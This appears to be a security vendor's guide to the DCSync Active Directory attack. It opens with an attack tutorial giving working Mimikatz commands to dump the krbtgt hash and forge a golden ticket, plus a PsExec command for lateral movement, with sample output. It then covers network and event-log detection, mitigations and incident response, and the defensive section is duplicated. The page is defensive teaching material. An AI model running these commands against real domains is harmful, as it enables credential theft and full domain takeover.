DCSync Attack Using Mimikatz Detection
DCSync is a credential dumping technique that can lead to the compromise of user credentials, and, more seriously, can be a prelude to the creation of a Golden Ticket because DCSync can be used to compromise the krbtgt account’s password.
To perform a DCSync attack, an adversary must have compromised a user account with Replicating Directory Changes All and Replicating Directory Changes privileges. (Members of the Administrators, Domain Admins, Enterprise Admins and Domain Controllers groups have the required privileges by default, and it is possible for any user to be granted these privileges. In addition, some applications — such as Azure Active Directory Connect — have legitimate need for replication permissions so their service accounts can therefore also be targeted.)
Once the adversary has compromised a suitable account, they can use the Directory Replication Service (DRS) Remote protocol to replicate additional credentials and other data from Active Directory.
Attack Tutorial: How a DCSync Attack Works
Compromise an account with replication permissions
Use the compromised account to replicate data from AD
PS> .\mimikatz.exe "lsadump::dcsync /user:DOMAIN\krbtgt"
[DC] 'domain.com' will be the domain
[DC] 'DC1.DOMAIN.com' will be the DC server
[DC] 'DOMAIN\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
User Principal Name : krbtgt@DOMAIN.COM
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 09/03/2020 14:51:03
Object Security ID : S-1-5-21-5840559-2756745051-1363507867-502
Object Relative ID : 502
Credentials:
Hash NTLM: 1b8cee51fd49e55e8c9c9004a4acc159
# ... output truncated ...
* Primary:Kerberos-Newer-Keys *
Default Salt : DOMAIN.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : ffa8bd983a5a03618bdf577c2d79a467265f140ba339b89cc0a9c1bfdb4747f5
aes128_hmac (4096) : 471644de05c4834cc6cbc06896210e7d
des_cbc_md5 (4096) : 23861a94ea83a4cd
# ... output truncated ...
Use the compromised data to achieve additional objectives
PS> .\mimikatz.exe "kerberos::golden /domain:domain.com /sid:S-1-5-21-5840559-2756745051-1363507867 /krbtgt:1b8cee51fd49e55e8c9c9004a4acc159 /user:Administrator /id:500 /ptt"
User : Administrator
Domain : domain.com (DOMAIN)
SID : S-1-5-21-5840559-2756745051-1363507867
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 1b8cee51fd49e55e8c9c9004a4acc159 - rc4_hmac_nt
Lifetime : 16/07/2020 13:53:58 ; 14/07/2030 13:53:58 ; 14/07/2030 13:53:58
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ domain.com' successfully submitted for current session
PS> PSExec.exe \\fileserver1 powershell.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.1339]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
fileserver1Detect, Mitigate and Respond
DCSync attack by monitoring network traffic to every domain controller, or by analyzing Windows event logs.Network monitoring
Monitor network traffic for

DRSUAPI RPC requests for the operation DsGetNCChanges and compare the source host against a list of domain controllers. If the source host does not appear on that list, then a DCSync attack is suspected. However, without significant investment in packet analysis it is not possible to determine which objects were replicated.Windows event logs
Event ID 4662 in the subcategory Audit Directory Service Access audits basic information about users performing operations within Active Directory for events specified in an object’s system access-control list (SACL).Using this event, it is possible to see when a user exercises their Replicating Directory Changes All extended right by filtering the properties field to include
{1131f6ad-9c07-11d1-f79f-00c04fc2dcd2} which is the control access rights GUID for replicating directory changes.However, Active Directory event logs only reveal which objects were replicated when diagnostic logging is enabled. Diagnostic logging can have performance impact and is not likely suitable for long-term production use.
- Alert in real time on changes to replication permissions.
- Routinely audit the need for replication permissions and aggressively enforce the principle of least privilege.
- If a legitimate need for replication permissions exists, adopt compensating controls, such as login restrictions and enhanced auditing, to mitigate the risk of credential theft.
- Do not allow users to possess administrative privileges across security boundaries. This greatly reduces the ability of an adversary to escalate their privileges.
DCSync is detected, the difficulty of the response depends upon what was replicated. If only non-privileged users were replicated, then the response difficulty is moderate; if the entire domain or krbtgt was replicated, the response is extremely hard. Here are the steps to take:- Activate the incident response process and alert the response team
- Reset the password of the user account that performed the unauthorized DCSync and optionally disable the user to a) force instantaneous replication to all domain controllers and b) disrupt the adversary’s use of that account
- Quarantine the impacted machines for forensic investigation, as well as eradication and recovery activities
- Determine which account’s credentials were replicated:
- If only specific users were replicated, reset the passwords for those users.
- If the entire domain or the
krbtgtuser was replicated, activate your incident response plan for total Active Directory compromise which should include resetting (twice) the password of the krbtgt account.
DCSync attack by monitoring network traffic to every domain controller, or by analyzing Windows event logs.Network monitoring
Monitor network traffic for
DRSUAPI RPC requests for the operation DsGetNCChanges and compare the source host against a list of domain controllers. If the source host does not appear on that list, then a DCSync attack is suspected. However, without significant investment in packet analysis it is not possible to determine which objects were replicated.Windows event logs
Event ID 4662 in the subcategory Audit Directory Service Access audits basic information about users performing operations within Active Directory for events specified in an object’s system access-control list (SACL).Using this event, it is possible to see when a user exercises their Replicating Directory Changes All extended right by filtering the properties field to include
{1131f6ad-9c07-11d1-f79f-00c04fc2dcd2} which is the control access rights GUID for replicating directory changes.However, Active Directory event logs only reveal which objects were replicated when diagnostic logging is enabled. Diagnostic logging can have performance impact and is not likely suitable for long-term production use.
- Alert in real time on changes to replication permissions.
- Routinely audit the need for replication permissions and aggressively enforce the principle of least privilege.
- If a legitimate need for replication permissions exists, adopt compensating controls, such as login restrictions and enhanced auditing, to mitigate the risk of credential theft.
- Do not allow users to possess administrative privileges across security boundaries. This greatly reduces the ability of an adversary to escalate their privileges.
DCSync is detected, the difficulty of the response depends upon what was replicated. If only non-privileged users were replicated, then the response difficulty is moderate; if the entire domain or krbtgt was replicated, the response is extremely hard. Here are the steps to take:- Activate the incident response process and alert the response team
- Reset the password of the user account that performed the unauthorized DCSync and optionally disable the user to a) force instantaneous replication to all domain controllers and b) disrupt the adversary’s use of that account
- Quarantine the impacted machines for forensic investigation, as well as eradication and recovery activities
- Determine which account’s credentials were replicated:
- If only specific users were replicated, reset the passwords for those users.
- If the entire domain or the
krbtgtuser was replicated, activate your incident response plan for total Active Directory compromise which should include resetting (twice) the password of the krbtgt account.
MITRE ATT&CK® and ATT&CK® are registered trademarks of The MITRE Corporation.